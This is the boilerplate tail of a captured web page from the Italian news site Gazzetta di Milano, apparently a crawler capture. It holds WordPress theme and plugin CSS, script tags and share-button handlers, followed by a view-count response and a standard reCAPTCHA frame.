.wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"69991","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "69991" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69991]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 443/524 objects using Redis
Page Caching using Redis 
Database Caching 13/64 queries in 0.110 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-20 09:28:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"69991":1852}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="27VVdEB3myJXd_fGMAEZZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768894086895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>